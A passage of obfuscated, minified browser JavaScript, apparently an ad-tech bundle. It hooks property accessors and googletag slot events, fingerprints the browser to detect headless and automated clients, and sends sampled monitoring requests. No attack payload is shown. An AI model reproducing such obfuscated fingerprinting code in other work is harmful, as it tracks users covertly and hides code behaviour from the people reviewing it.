Wd=WI[Tp(0x89f)][Tp(0x7d4)](WI[Wy][Tp(0x685)],WH);Wd&&WI[Tp(0x89f)][Tp(0x4f9)](WI[Wy][Tp(0x685)],WH,{'get':function(){const Tt=Tp;for(var WV=arguments[Tt(0xcb1)],Wp=new Array(WV),WL=0x0;WL<WV;WL++)Wp[WL]=arguments[WL];if(!(0x0,s8['sU'])(WB,this))return Wd[Tt(0xd08)][Tt(0xbc0)](this,...Wp);let Wu=Wd[Tt(0xd08)][Tt(0xbc0)](this,...Wp);return Tt(0xc35)==typeof Wu&&Wu[Tt(0xc6f)](Tt(0xc06))&&(Wu=Wu[Tt(0xa00)](0x3)),Wu;},'set':function(WV){const TL=Tp;for(var Wp=arguments[TL(0xcb1)],WL=new Array(Wp>0x1?Wp-0x1:0x0),Wu=0x1;Wu<Wp;Wu++)WL[Wu-0x1]=arguments[Wu];return(0x0,s8['sU'])(WB,this)?(TL(0xc35)!=typeof WV&&TL(0x838)!=typeof WV||(WV=TL(0xc06)+WV),Wd[TL(0xd08)][TL(0xbc0)](this)===WV?WV:Wd[TL(0xeb9)][TL(0xbc0)](this,WV,...WL)):Wd[TL(0xeb9)][TL(0xbc0)](this,WV,...WL);}});}}catch(WV){}});}const W4=WF=>{try{WF();}catch(WI){}};function W5(WF){const Tu=eN;var WI;if(s4['A'][Tu(0x9d1)](Tu(0x1c9)),null!==(WI=window[Tu(0x783)])&&void 0x0!==WI&&WI[Tu(0x61c)])return;const WB=window[Tu(0x783)]||[];window[Tu(0x783)]={'push':Wn=>W4(Wn),'__replaced':!0x0};for(const Wn of[...WB][Tu(0xfc8)]())W4(Wn);const WZ=Wy=>{const Tg=Tu;Tg(0x786)===Wy[Tg(0x2c6)]?Wy[Tg(0x2c1)](...Wy[Tg(0x5eb)]):Tg(0x9a1)===Wy[Tg(0x2c6)]?Wy[Tg(0x2c1)]():Tg(0x7e6)===Wy[Tg(0x2c6)]&&Wy[Tg(0x9a5)]();},Wk=window[Tu(0xb0f)]||[];window[Tu(0xb0f)]={'push':Wy=>setTimeout(()=>WZ(Wy),0x0)};for(const Wy of Wk)W4(()=>WZ(Wy));}function W6(WF){const TK=eN;return TK(0x35a)===function(WI){const Tr=TK;try{return new URL(WI)[Tr(0xbea)][Tr(0xd08)](Tr(0x57f))||'';}catch(WB){return'';}}(WF);}var W7=W(0x1fbd);const W8=class{static[eN(0xd21)](){const f0=eN;var WF,WI;let WB=arguments[f0(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:f0(0x765),WZ=!(arguments[f0(0xcb1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Wk=Date[f0(0xe45)](),Wn=Wk-Wk%0x5265c00,Wy=Wn-0x5265c00,WG=Wn+0x5265c00,WH=f0(0x5ae)+(0x0,W0['t'])(WB+'_'+Wn),Wd=f0(0x5ae)+(0x0,W0['t'])(WB+'_'+Wy),WV=f0(0x5ae)+(0x0,W0['t'])(WB+'_'+WG);return WH===Wd||WH===WV||Wd===WV||!(null!==(WF=null!==(WI=window[WH])&&void 0x0!==WI?WI:window[Wd])&&void 0x0!==WF?WF:window[WV])&&(WZ&&(window[WH]=!0x0,window[Wd]=!0x0,window[WV]=!0x0),!0x0);}};var W9,Ws=W(0xbb5),Wo=/bot|crawl|http|lighthouse|scan|search|spider/i,WW=function(WF,WI){const f1=eN;return WW=Object[f1(0x7dc)]||{'__proto__':[]}instanceof Array&&function(WB,WZ){const f2=f1;WB[f2(0xe1f)]=WZ;}||function(WB,WZ){const f3=f1;for(var Wk in WZ)Object[f3(0x685)][f3(0x26a)][f3(0xbc0)](WZ,Wk)&&(WB[Wk]=WZ[Wk]);},WW(WF,WI);};function WN(WF,WI,WB,WZ){return new(WB||(WB=Promise))(function(Wk,Wn){const f7=a2o;function Wy(Wd){const f4=a2o;try{WH(WZ[f4(0xc71)](Wd));}catch(WV){Wn(WV);}}function WG(Wd){const f5=a2o;try{WH(WZ[f5(0x2a6)](Wd));}catch(WV){Wn(WV);}}function WH(Wd){const f6=a2o;var WV;Wd[f6(0xe1e)]?Wk(Wd[f6(0x7a6)]):(WV=Wd[f6(0x7a6)],WV instanceof WB?WV:new WB(function(Wp){Wp(WV);}))[f6(0x412)](Wy,WG);}WH((WZ=WZ[f7(0xb02)](WF,WI||[]))[f7(0xc71)]());});}function Wx(WF,WI){const f8=eN;var WB,WZ,Wk,Wn,Wy={'label':0x0,'sent':function(){if(0x1&Wk[0x0])throw Wk[0x1];return Wk[0x1];},'trys':[],'ops':[]};return Wn={'next':WG(0x0),'throw':WG(0x1),'return':WG(0x2)},f8(0xc23)==typeof Symbol&&(Wn[Symbol[f8(0x2f3)]]=function(){return this;}),Wn;function WG(WH){return function(Wd){return function(WV){const f9=a2o;if(WB)throw new TypeError(f9(0x24d));for(;Wn&&(Wn=0x0,WV[0x0]&&(Wy=0x0)),Wy;)try{if(WB=0x1,WZ&&(Wk=0x2&WV[0x0]?WZ[f9(0xb07)]:WV[0x0]?WZ[f9(0x2a6)]||((Wk=WZ[f9(0xb07)])&&Wk[f9(0xbc0)](WZ),0x0):WZ[f9(0xc71)])&&!(Wk=Wk[f9(0xbc0)](WZ,WV[0x1]))[f9(0xe1e)])return Wk;switch(WZ=0x0,Wk&&(WV=[0x2&WV[0x0],Wk[f9(0x7a6)]]),WV[0x0]){case 0x0:case 0x1:Wk=WV;break;case 0x4:return Wy[f9(0xd4b)]++,{'value':WV[0x1],'done':!0x1};case 0x5:Wy[f9(0xd4b)]++,WZ=WV[0x1],WV=[0x0];continue;case 0x7:WV=Wy[f9(0x43e)][f9(0xa66)](),Wy[f9(0x738)][f9(0xa66)]();continue;default:if(!((Wk=(Wk=Wy[f9(0x738)])[f9(0xcb1)]>0x0&&Wk[Wk[f9(0xcb1)]-0x1])||0x6!==WV[0x0]&&0x2!==WV[0x0])){Wy=0x0;continue;}if(0x3===WV[0x0]&&(!Wk||WV[0x1]>Wk[0x0]&&WV[0x1]<Wk[0x3])){Wy[f9(0xd4b)]=WV[0x1];break;}if(0x6===WV[0x0]&&Wy[f9(0xd4b)]<Wk[0x1]){Wy[f9(0xd4b)]=Wk[0x1],Wk=WV;break;}if(Wk&&Wy[f9(0xd4b)]<Wk[0x2]){Wy[f9(0xd4b)]=Wk[0x2],Wy[f9(0x43e)][f9(0x983)](WV);break;}Wk[0x2]&&Wy[f9(0x43e)][f9(0xa66)](),Wy[f9(0x738)][f9(0xa66)]();continue;}WV=WI[f9(0xbc0)](WF,Wy);}catch(Wp){WV=[0x6,Wp],WZ=0x0;}finally{WB=Wk=0x0;}if(0x5&WV[0x0])throw WV[0x1];return{'value':WV[0x0]?WV[0x1]:void 0x0,'done':!0x0};}([WH,Wd]);};}}function Ww(WF,WI,WB){const fs=eN;if(WB||0x2===arguments[fs(0xcb1)]){for(var WZ,Wk=0x0,Wn=WI[fs(0xcb1)];Wk<Wn;Wk++)!WZ&&Wk in WI||(WZ||(WZ=Array[fs(0x685)][fs(0xa00)][fs(0xbc0)](WI,0x0,Wk)),WZ[Wk]=WI[Wk]);}return WF[fs(0x1f7)](WZ||Array[fs(0x685)][fs(0xa00)][fs(0xbc0)](WI));}Object[eN(0x8c3)],Object[eN(0x8c3)],eN(0xc23)==typeof SuppressedError&&SuppressedError;var WS=eN(0x1074),WO=eN(0x2e4),WY=eN(0x1e6),WM=eN(0xf59),WX=eN(0xdb3),WC=eN(0x7b7),Wi=function(WF){function WI(WB,WZ){const fo=a2o;var Wk=WF[fo(0xbc0)](this,WZ)||this;return Wk[fo(0xa0c)]=WB,Wk[fo(0x338)]=fo(0x494),Object[fo(0x7dc)](Wk,WI[fo(0x685)]),Wk;}return function(WB,WZ){const fW=a2o;if(fW(0xc23)!=typeof WZ&&null!==WZ)throw new TypeError(fW(0x5f9)+String(WZ)+fW(0x369));function Wk(){const fN=fW;this[fN(0xca7)]=WB;}WW(WB,WZ),WB[fW(0x685)]=null===WZ?Object[fW(0x8c3)](WZ):(Wk[fW(0x685)]=WZ[fW(0x685)],new Wk());}(WI,WF),WI;}(Error);function Wz(WF){return WN(this,void 0x0,void 0x0,function(){var WI,WB,WZ=this;return Wx(this,function(Wk){const fx=a2o;switch(Wk[fx(0xd4b)]){case 0x0:return WI={},WB=Object[fx(0xb78)](WF),[0x4,Promise[fx(0xc52)](WB[fx(0x76f)](function(Wn){return WN(WZ,void 0x0,void 0x0,function(){var Wy,WG,WH,Wd,WV;return Wx(this,function(Wp){const fw=a2o;switch(Wp[fw(0xd4b)]){case 0x0:Wy=WF[Wn],Wp[fw(0xd4b)]=0x1;case 0x1:return Wp[fw(0x738)][fw(0x983)]([0x1,0x3,,0x4]),WG=WI,WH=Wn,WV={},[0x4,Wy()];case 0x2:return WG[WH]=(WV[fw(0x7a6)]=Wp[fw(0xf68)](),WV[fw(0xa0c)]=0x0,WV),[0x3,0x4];case 0x3:return Wd=Wp[fw(0xf68)](),WI[Wn]=Wd instanceof Wi?{'state':Wd[fw(0xa0c)],'error':''[fw(0x1f7)](Wd[fw(0x338)],':\x20')[fw(0x1f7)](Wd[fw(0xc96)])}:{'state':-0x3,'error':Wd instanceof Error?''[fw(0x1f7)](Wd[fw(0x338)],':\x20')[fw(0x1f7)](Wd[fw(0xc96)]):String(Wd)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Wk[fx(0xf68)](),[0x2,WI];}});});}function WR(WF,WI){const fS=eN;return-0x1!==WF[fS(0x7a1)](WI);}function WQ(WF,WI){const fO=eN;return-0x1!==WF[fO(0x7a1)](WI);}function WJ(WF){const fY=eN;return Object[fY(0x275)](WF);}function Wv(WF){const fM=eN;for(var WI=[],WB=0x1;WB<arguments[fM(0xcb1)];WB++)WI[WB-0x1]=arguments[WB];for(var WZ=function(WG){const fX=fM;if(fX(0xc35)==typeof WG){if(WR(WF,WG))return{'value':!0x0};}else{if(null!=function(WH,Wd){const fC=fX;if(fC(0xff3)in WH)return WH[fC(0xff3)](Wd);for(var WV=0x0;WV<WH[fC(0xcb1)];WV++)if(Wd(WH[WV]))return WH[WV];}(WF,function(WH){const fi=fX;return WG[fi(0x2b1)](WH);}))return{'value':!0x0};}},Wk=0x0,Wn=WI;Wk<Wn[fM(0xcb1)];Wk++){var Wy=WZ(Wn[Wk]);if(fM(0xf4c)==typeof Wy)return Wy[fM(0x7a6)];}return!0x1;}function Wm(WF){const fz=eN;return WF[fz(0x8d5)](function(WI,WB){return WI+(WB?0x1:0x0);},0x0);}var Wc={'detectAppVersion':function(WF){const fR=eN;var WI=WF[fR(0x58c)];return 0x0===WI[fR(0xa0c)]&&(/headless/i[fR(0x2b1)](WI[fR(0x7a6)])?WX:/electron/i[fR(0x2b1)](WI[fR(0x7a6)])?WS:/slimerjs/i[fR(0x2b1)](WI[fR(0x7a6)])?WM:void 0x0);},'detectDocumentAttributes':function(WF){const fQ=eN;var WI=WF[fQ(0xa72)];return 0x0===WI[fQ(0xa0c)]&&(Wv(WI[fQ(0x7a6)],fQ(0x1e6),fQ(0xb98),fQ(0xa7d))?WY:void 0x0);},'detectErrorTrace':function(WF){const fJ=eN;var WI=WF[fJ(0x5e1)];return 0x0===WI[fJ(0xa0c)]&&(/PhantomJS/i[fJ(0x2b1)](WI[fJ(0x7a6)])?WO:void 0x0);},'detectEvalLengthInconsistency':function(WF){const fv=eN;var WI=WF[fv(0xc42)],WB=WF[fv(0xb41)],WZ=WF[fv(0x8a5)];if(0x0===WI[fv(0xa0c)]&&0x0===WB[fv(0xa0c)]&&0x0===WZ[fv(0xa0c)]){var Wk=WI[fv(0x7a6)];return fv(0x7b7)!==WZ[fv(0x7a6)]&&(0x25===Wk&&!WR([fv(0x9fa),fv(0xdcd)],WZ[fv(0x7a6)])||0x27===Wk&&!WR([fv(0x24e)],WB[fv(0x7a6)])||0x21===Wk&&!WR([fv(0x65c)],WZ[fv(0x7a6)]));}},'detectFunctionBind':function(WF){const fe=eN;if(-0x2===WF[fe(0x54f)][fe(0xa0c)])return WO;},'detectLanguagesLengthInconsistency':function(WF){const fm=eN;var WI=WF[fm(0xcf2)];if(0x0===WI[fm(0xa0c)]&&0x0===WI[fm(0x7a6)][fm(0xcb1)])return WX;},'detectNotificationPermissions':function(WF){const fc=eN;var WI=WF[fc(0x2b3)],WB=WF[fc(0xb41)];return 0x0===WB[fc(0xa0c)]&&fc(0xe9a)===WB[fc(0x7a6)]&&(0x0===WI[fc(0xa0c)]&&WI[fc(0x7a6)]?WX:void 0x0);},'detectPluginsArray':function(WF){const fj=eN;var WI=WF[fj(0xae7)];if(0x0===WI[fj(0xa0c)]&&!WI[fj(0x7a6)])return WX;},'detectPluginsLengthInconsistency':function(WF){const fD=eN;var WI=WF[fD(0xdfc)],WB=WF[fD(0x5e5)],WZ=WF[fD(0xb41)],Wk=WF[fD(0x8a5)];if(0x0===WI[fD(0xa0c)]&&0x0===WB[fD(0xa0c)]&&0x0===WZ[fD(0xa0c)]&&0x0===Wk[fD(0xa0c)]&&fD(0xe9a)===WZ[fD(0x7a6)]&&!WB[fD(0x7a6)]&&fD(0x65c)===Wk[fD(0x7a6)])return 0x0===WI[fD(0x7a6)]?WX:void 0x0;},'detectProcess':function(WF){const fl=eN;var WI,WB=WF[fl(0x440)];return 0x0===WB[fl(0xa0c)]&&(fl(0xdf2)===WB[fl(0x7a6)][fl(0x2c6)]||null!=(null===(WI=WB[fl(0x7a6)][fl(0xc20)])||void 0x0===WI?void 0x0:WI[fl(0x1074)])?WS:void 0x0);},'detectUserAgent':function(WF){const fh=eN;var WI=WF[fh(0x3fd)];return 0x0===WI[fh(0xa0c)]&&(/PhantomJS/i[fh(0x2b1)](WI[fh(0x7a6)])?WO:/Headless/i[fh(0x2b1)](WI[fh(0x7a6)])?WX:/Electron/i[fh(0x2b1)](WI[fh(0x7a6)])?WS:/slimerjs/i[fh(0x2b1)](WI[fh(0x7a6)])?WM:void 0x0);},'detectWebDriver':function(WF){const fT=eN;var WI=WF[fT(0xbff)];if(0x0===WI[fT(0xa0c)]&&WI[fT(0x7a6)])return WX;},'detectWebGL':function(WF){const ff=eN;var WI=WF[ff(0x45c)];if(0x0===WI[ff(0xa0c)]){var WB=WI[ff(0x7a6)],WZ=WB[ff(0xd59)],Wk=WB[ff(0xdf2)];if(ff(0x370)==WZ&&ff(0x97b)==Wk)return WX;}},'detectWindowExternal':function(WF){const fP=eN;var WI=WF[fP(0x755)];return 0x0===WI[fP(0xa0c)]&&(/Sequentum/i[fP(0x2b1)](WI[fP(0x7a6)])?fP(0x3a7):void 0x0);},'detectWindowSize':function(WF){const fb=eN;var WI=WF[fb(0x795)],WB=WF[fb(0x3e9)];if(0x0!==WI[fb(0xa0c)]||0x0!==WB[fb(0xa0c)])return!0x1;var WZ=WI[fb(0x7a6)],Wk=WZ[fb(0xb7b)],Wn=WZ[fb(0x8e3)];return WB[fb(0x7a6)]&&0x0===Wk&&0x0===Wn?WX:void 0x0;},'detectMimeTypesConsistent':function(WF){const fa=eN;var WI=WF[fa(0x94d)];if(0x0===WI[fa(0xa0c)]&&!WI[fa(0x7a6)])return WC;},'detectProductSub':function(WF){const fU=eN;var WI=WF[fU(0x686)],WB=WF[fU(0xb41)];return 0x0===WI[fU(0xa0c)]&&0x0===WB[fU(0xa0c)]&&(fU(0xe9a)!==WB[fU(0x7a6)]&&fU(0xab2)!==WB[fU(0x7a6)]&&fU(0x8dd)!==WB[fU(0x7a6)]&&fU(0xcc8)!==WB[fU(0x7a6)]||fU(0x744)===WI[fU(0x7a6)]?void 0x0:WC);},'detectDistinctiveProperties':function(WF){const fA=eN;var WI=WF[fA(0xc4d)];if(0x0!==WI[fA(0xa0c)])return!0x1;var WB,WZ=WI[fA(0x7a6)];for(WB in WZ)if(WZ[WB])return WB;}};function Wj(){const fE=eN;var WF,WI,WB=window,WZ=navigator;return Wm([fE(0xfcc)in WZ,fE(0xffc)in WZ,0x0===WZ[fE(0xd59)][fE(0x7a1)](fE(0xa9f)),fE(0x672)in WB,fE(0x9eb)in WB,fE(0xe38)in WB,fE(0x633)in WB])>=0x5?fE(0x65c):Wm([fE(0x667)in WB,fE(0x987)in WB,fE(0x47c)in WB,0x0===WZ[fE(0xd59)][fE(0x7a1)](fE(0x958)),fE(0x8e4)in WZ,fE(0x227)in WB])>=0x4?fE(0x9fa):Wm([fE(0x608)in navigator,fE(0xc31)in(null!==(WI=null===(WF=document[fE(0x3b6)])||void 0x0===WF?void 0x0:WF[fE(0x1022)])&&void 0x0!==WI?WI:{}),fE(0x31c)in WB,fE(0xfda)in WB,fE(0x89b)in WB,fE(0xb92)in WB])>=0x4?fE(0xdcd):fE(0x7b7);}var WD={'android':function(){const fq=eN;var WF=Wj(),WI=fq(0x65c)===WF,WB=fq(0xdcd)===WF;if(!WI&&!WB)return!0x1;var WZ=window;return Wm([fq(0xbac)in WZ,fq(0x62d)in WZ,WI&&!(fq(0xde4)in WZ),WB&&/android/i[fq(0x2b1)](navigator[fq(0x58c)])])>=0x2;},'browserKind':function(){const fF=eN;var WF,WI=null===(WF=navigator[fF(0x3fd)])||void 0x0===WF?void 0x0:WF[fF(0x9db)]();return WQ(WI,fF(0x56d))?fF(0x49e):WQ(WI,fF(0xff9))||WQ(WI,fF(0x26f))?fF(0x24e):WQ(WI,fF(0xcc8))?fF(0xcc8):WQ(WI,fF(0xd32))?fF(0xd32):WQ(WI,fF(0x8dd))||WQ(WI,fF(0xfc4))?fF(0x8dd):WQ(WI,fF(0xe9a))?fF(0xe9a):WQ(WI,fF(0xab2))?fF(0xab2):fF(0x7b7);},'browserEngineKind':Wj,'documentFocus':function(){const fI=eN;return void 0x0!==document[fI(0x988)]&&document[fI(0x988)]();},'userAgent':function(){const fB=eN;return navigator[fB(0x3fd)];},'appVersion':function(){const fZ=eN;var WF=navigator[fZ(0x58c)];if(null==WF)throw new Wi(-0x1,fZ(0xc1a));return WF;},'rtt':function(){const fk=eN;if(void 0x0===navigator[fk(0x281)])throw new Wi(-0x1,fk(0x289));if(void 0x0===navigator[fk(0x281)][fk(0x963)])throw new Wi(-0x1,fk(0xd51));return navigator[fk(0x281)][fk(0x963)];},'windowSize':function(){const fn=eN;return{'outerWidth':window[fn(0xb7b)],'outerHeight':window[fn(0x8e3)],'innerWidth':window[fn(0x54c)],'innerHeight':window[fn(0x6c3)]};},'pluginsLength':function(){const fy=eN;if(void 0x0===navigator[fy(0x61e)])throw new Wi(-0x1,fy(0x81b));if(void 0x0===navigator[fy(0x61e)][fy(0xcb1)])throw new Wi(-0x3,fy(0xcba));return navigator[fy(0x61e)][fy(0xcb1)];},'pluginsArray':function(){const fG=eN;if(void 0x0===navigator[fG(0x61e)])throw new Wi(-0x1,fG(0x81b));if(void 0x0===window[fG(0xf0e)])throw new Wi(-0x1,fG(0xcf3));return navigator[fG(0x61e)]instanceof PluginArray;},'errorTrace':function(){const fH=eN;try{null[0x0]();}catch(WF){if(WF instanceof Error&&null!=WF[fH(0x721)])return WF[fH(0x721)][fH(0x80c)]();}throw new Wi(-0x3,fH(0xcbc));},'productSub':function(){const fd=eN;var WF=navigator[fd(0x686)];if(void 0x0===WF)throw new Wi(-0x1,fd(0x785));return WF;},'windowExternal':function(){const fV=eN;if(void 0x0===window[fV(0xc8b)])throw new Wi(-0x1,fV(0xc48));var WF=window[fV(0xc8b)];if(fV(0xc23)!=typeof WF[fV(0x80c)])throw new Wi(-0x2,fV(0xb31));return WF[fV(0x80c)]();},'mimeTypesConsistent':function(){const fp=eN;if(void 0x0===navigator[fp(0x258)])throw new Wi(-0x1,fp(0x634));for(var WF=navigator[fp(0x258)],WI=Object[fp(0x251)](WF)===MimeTypeArray[fp(0x685)],WB=0x0;WB<WF[fp(0xcb1)];WB++)WI&&(WI=Object[fp(0x251)](WF[WB])===MimeType[fp(0x685)]);return WI;},'evalLength':function(){const ft=eN;return eval[ft(0x80c)]()[ft(0xcb1)];},'webGL':function(){const fL=eN;var WF=document[fL(0x6f7)](fL(0xd6f));if(fL(0xc23)!=typeof WF[fL(0x318)])throw new Wi(-0x2,fL(0xbe5));var WI=WF[fL(0x318)](fL(0x84d));if(null===WI)throw new Wi(-0x4,fL(0xfd1));if(fL(0xc23)!=typeof WI[fL(0xb12)])throw new Wi(-0x2,fL(0xdd4));return{'vendor':WI[fL(0xb12)](WI[fL(0xd7c)]),'renderer':WI[fL(0xb12)](WI[fL(0x29d)])};},'webDriver':function(){const fu=eN;if(null==navigator[fu(0xb98)])throw new Wi(-0x1,fu(0xd83));return navigator[fu(0xb98)];},'languages':function(){const fg=eN;var WF,WI=navigator,WB=[],WZ=WI[fg(0xfec)]||WI[fg(0xfae)]||WI[fg(0x348)]||WI[fg(0x89e)];if(void 0x0!==WZ&&WB[fg(0x983)]([WZ]),Array[fg(0xdce)](WI[fg(0xcf2)]))fg(0x65c)===Wj()&&Wm([!(fg(0x700)in(WF=window)),fg(0x5ee)in WF,''+WF[fg(0xd41)]==fg(0xbd5),''+WF[fg(0xa54)]==fg(0x6c1)])>=0x3||WB[fg(0x983)](WI[fg(0xcf2)]);else{if(fg(0xc35)==typeof WI[fg(0xcf2)]){var Wk=WI[fg(0xcf2)];Wk&&WB[fg(0x983)](Wk[fg(0xc78)](','));}}return WB;},'notificationPermissions':function(){return WN(this,void 0x0,void 0x0,function(){var WF,WI;return Wx(this,function(WB){const fK=a2o;switch(WB[fK(0xd4b)]){case 0x0:if(void 0x0===window[fK(0x3e4)])throw new Wi(-0x1,fK(0xe36));if(void 0x0===navigator[fK(0xa3a)])throw new Wi(-0x1,fK(0xc2e));if(fK(0xc23)!=typeof(WF=navigator[fK(0xa3a)])[fK(0x793)])throw new Wi(-0x2,fK(0x852));WB[fK(0xd4b)]=0x1;case 0x1:return WB[fK(0x738)][fK(0x983)]([0x1,0x3,,0x4]),[0x4,WF[fK(0x793)]({'name':fK(0xab4)})];case 0x2:return WI=WB[fK(0xf68)](),[0x2,fK(0xc94)===window[fK(0x3e4)][fK(0x618)]&&fK(0x3c0)===WI[fK(0xa0c)]];case 0x3:throw WB[fK(0xf68)](),new Wi(-0x3,fK(0xaa7));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const fr=eN;if(void 0x0===document[fr(0x3b6)])throw new Wi(-0x1,fr(0x711));var WF=document[fr(0x3b6)];if(fr(0xc23)!=typeof WF[fr(0x337)])throw new Wi(-0x2,fr(0x87b));return WF[fr(0x337)]();},'functionBind':function(){const P0=eN;if(void 0x0===Function[P0(0x685)][P0(0x3c5)])throw new Wi(-0x2,P0(0xc08));return Function[P0(0x685)][P0(0x3c5)][P0(0x80c)]();},'process':function(){const P1=eN;var WF=window[P1(0x440)],WI=P1(0x496);if(void 0x0===WF)throw new Wi(-0x1,''[P1(0x1f7)](WI,P1(0x498)));if(WF&&P1(0xf4c)!=typeof WF)throw new Wi(-0x3,''[P1(0x1f7)](WI,P1(0xc9d)));return WF;},'distinctiveProps':function(){const P2=eN;var WF,WI,WB=((WF={})[P2(0x335)]={'window':[P2(0x335)]},WF[P2(0x7b0)]={'window':[P2(0x670)]},WF[P2(0x6fc)]={'window':[P2(0xa7a)]},WF[P2(0x815)]={'window':[P2(0xce0)]},WF[P2(0xc18)]={'window':[P2(0xec8)]},WF[P2(0x518)]={'window':[P2(0x518)]},WF[P2(0xdf6)]={'window':[P2(0xe77),P2(0x9ca)]},WF[P2(0x942)]={'window':[P2(0xadf)]},WF[WO]={'window':[P2(0x202),P2(0x4d7)]},WF[P2(0x398)]={'window':[P2(0x6ab)]},WF[WY]={'window':[P2(0x1020),P2(0x65a),P2(0x5e4),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[P2(0x35b),P2(0x635),P2(0x727)]},WF[P2(0xddd)]={'window':[P2(0x1070)]},WF[P2(0xb98)]={'window':[P2(0xb98),P2(0x7b4),P2(0x1012),P2(0x224),P2(0x5b6),P2(0x561),P2(0xd77)],'document':[P2(0x8a1),P2(0x6f6),P2(0x27c),P2(0x330),P2(0x935),P2(0x8af),P2(0x8a9),P2(0x8a1),P2(0x105f),P2(0xe2e),P2(0x4ce),P2(0xa32),P2(0xedb),P2(0x492)]},WF[WX]={'window':[P2(0x1f1),P2(0xcff)]},WF),WZ={},Wk=WJ(window),Wn=[];for(WI in(void 0x0!==window[P2(0x860)]&&(Wn=WJ(window[P2(0x860)])),WB)){var Wy=WB[WI];if(void 0x0!==Wy){var WG=void 0x0!==Wy[P2(0x5cf)]&&Wv[P2(0xb02)](void 0x0,Ww([Wk],Wy[P2(0x5cf)],!0x1)),WH=!(void 0x0===Wy[P2(0x860)]||!Wn[P2(0xcb1)])&&Wv[P2(0xb02)](void 0x0,Ww([Wn],Wy[P2(0x860)],!0x1));WZ[WI]=WG||WH;}}return WZ;}},Wl=(function(){const P4=eN;function WF(){const P3=a2o;this[P3(0x6fa)]=void 0x0,this[P3(0xfbe)]=void 0x0;}return WF[P4(0x685)][P4(0xcae)]=function(){const P5=P4;return this[P5(0x6fa)];},WF[P4(0x685)][P4(0x44b)]=function(){const P6=P4;return this[P6(0xfbe)];},WF[P4(0x685)][P4(0x27a)]=function(){const P7=P4;if(void 0x0===this[P7(0x6fa)])throw new Error(P7(0x296));var WI=function(Wk,Wn){const P8=P7;var Wy={},WG={'bot':!0x1};for(var WH in Wn){var Wd=(0x0,Wn[WH])(Wk),WV={'bot':!0x1};P8(0xc35)==typeof Wd?WV={'bot':!0x0,'botKind':Wd}:Wd&&(WV={'bot':!0x0,'botKind':WC}),Wy[WH]=WV,WV[P8(0x240)]&&(WG=WV);}return[Wy,WG];}(this[P7(0x6fa)],Wc),WB=WI[0x0],WZ=WI[0x1];return this[P7(0xfbe)]=WB,WZ;},WF[P4(0x685)][P4(0x382)]=function(){return WN(this,void 0x0,void 0x0,function(){var WI;return Wx(this,function(WB){const P9=a2o;switch(WB[P9(0xd4b)]){case 0x0:return WI=this,[0x4,Wz(WD)];case 0x1:return WI[P9(0x6fa)]=WB[P9(0xf68)](),[0x2,this[P9(0x6fa)]];}});});},WF;}());const Wh=async()=>{const Ps=eN;try{if(WF=navigator[Ps(0x3fd)],Boolean(WF)&&function(){const Po=Ps;if(W9 instanceof RegExp)return W9;try{W9=new RegExp(Po(0x295),'i');}catch(WI){W9=Wo;}return W9;}()[Ps(0x2b1)](WF))return s4['A'][Ps(0x9d1)](Ps(0xe02)[Ps(0x1f7)](navigator[Ps(0x3fd)])),!0x0;try{const WI=function(Wk){const PW=Ps;var Wn=(void 0x0===Wk?{}:Wk)[PW(0x107f)],Wy=void 0x0===Wn||Wn;return WN(this,void 0x0,void 0x0,function(){var WG;return Wx(this,function(WH){const PN=a2o;switch(WH[PN(0xd4b)]){case 0x0:return Wy&&(function(){const Px=PN;if(!(window[Px(0xdd8)]||Math[Px(0x4fa)]()>=0.001))try{var Wd=new XMLHttpRequest();Wd[Px(0x612)](Px(0xd08),Px(0x1d1)[Px(0x1f7)](Px(0xcea),Px(0xb6b)),!0x0),Wd[Px(0x501)]();}catch(WV){console[Px(0x47a)](WV);}}()),[0x4,(WG=new Wl())[PN(0x382)]()];case 0x1:return WH[PN(0xf68)](),[0x2,WG];}});});}({'monitoring':!0x1})[Ps(0x412)](Wk=>Wk[Ps(0x27a)]()),WB=(0x0,sx['c'])((Wk,Wn)=>setTimeout(()=>Wn(new Error(Ps(0xd80))),0x64)),WZ=await Promise[Ps(0x9cc)]([WI,WB]);if(WZ&&WZ[Ps(0x240)])return s4['A'][Ps(0x9d1)](Ps(0xa10)[Ps(0x1f7)](WZ[Ps(0x4c1)])),!0x0;}catch(Wk){return s4['A'][Ps(0x9d1)](Ps(0x7d1),Wk),!0x1;}}catch(Wn){return s4['A'][Ps(0x9d1)](Ps(0x8f3),Wn),s4['A'][Ps(0x47a)](Wn,Ps(0x6ae)),!0x1;}var WF;return!!navigator[Ps(0x3fd)][Ps(0xfaa)](Ps(0x1e4));};async function WT(WF){const Pw=eN,WI=await fetch((0x0,s0['Wq'])({'protectUrlContext':WF,'url':''[Pw(0x1f7)](s1['A'][Pw(0xa33)],Pw(0x81d)),'endpoint':s1['A'][Pw(0xa33)]}));return await WI[Pw(0x869)]();}var Wf=W(0xb);function WP(WF){const PS=eN;if(Array[PS(0xdce)](WF)){const WI=WF[PS(0x76f)](WP);return WI[PS(0xcb1)]>0x0&&PS(0xc35)==typeof WI[0x0]?WI[PS(0x106c)]((WB,WZ)=>String(WB)[PS(0x103a)](String(WZ),void 0x0,{'numeric':!0x0,'sensitivity':PS(0x9c1)})):WI;}if(WF&&PS(0xf4c)==typeof WF&&null!==WF){const WB=Object[PS(0xb78)](WF)[PS(0x106c)](),WZ={};for(const Wk of WB)WZ[Wk]=WP(WF[Wk]);return WZ;}return WF;}var Wb=W(0x1b34);const Wa=(WF,WI,WB,WZ)=>{const PO=eN,Wk={};window[PO(0x25b)]=window[PO(0x25b)]||{},window[PO(0x25b)][PO(0x779)]=window[PO(0x25b)][PO(0x779)]||[],window[PO(0x25b)][PO(0x779)][PO(0x983)](()=>{const PY=PO,Wn=Math[PY(0x22c)](performance[PY(0xe45)]());let Wy=!0x1;window[PY(0x25b)][PY(0x302)]()[PY(0xe8a)](PY(0xc0a),WG=>{const PM=PY;if(Wy)return;const WH=WG[PM(0x3c8)][PM(0xf95)]()||'';WH&&!Wk[WH]&&(Wk[WH]={'slotRequested':Math[PM(0x22c)](performance[PM(0xe45)]())});}),window[PY(0x25b)][PY(0x302)]()[PY(0xe8a)](PY(0x2a9),WG=>{const PX=PY;if(Wy)return;const WH=WG[PX(0x3c8)][PX(0xf95)]()||'';if(!WH||!Wk[WH])return;if(WG[PX(0xe9e)])return;Wy=!0x0;const 